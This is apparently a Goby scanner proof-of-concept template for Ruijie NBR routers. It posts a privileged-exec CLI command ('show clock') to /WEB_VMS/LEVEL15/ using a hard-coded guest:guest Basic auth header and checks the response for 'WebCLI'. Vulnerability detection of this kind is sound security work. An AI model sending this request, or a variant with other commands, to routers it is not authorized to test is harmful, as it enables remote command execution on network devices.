 {
"Name": "goby测试锐捷",
"Level": "3",
"Tags": [],
"GobyQuery": "app=\"Ruijie-NBR-Router\"",
"Description": "",
"Product": "",
"Homepage": "https://gobies.org/",
"Author": "gobysec@gmail.com",
"Impact": "",
"Recommandation": "<p>undefined</p>",
"References": [
"https://gobies.org/"
],
"ScanSteps": [
"AND",
{
"Request": {
"method": "POST",
"uri": "/WEB_VMS/LEVEL15/",
"follow_redirect": false,
"header": {
"Authorization": "Basic Z3Vlc3Q6Z3Vlc3Q="
},
"data_type": "text",
"data": "command=show%20clock&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant."
},
"ResponseTest": {
"type": "group",
"operation": "AND",
"checks": [
{
"type": "item",
"variable": "$code",
"operation": "==",
"value": "200",
"bz": ""
},
{
"type": "item",
"variable": "$body",
"operation": "contains",
"value": "WebCLI",
"bz": ""
}
]
},
"SetVariable": []
}
],
"PostTime": "2020-10-14 20:32:28",
"GobyVersion": "1.8.202"
}
GobySec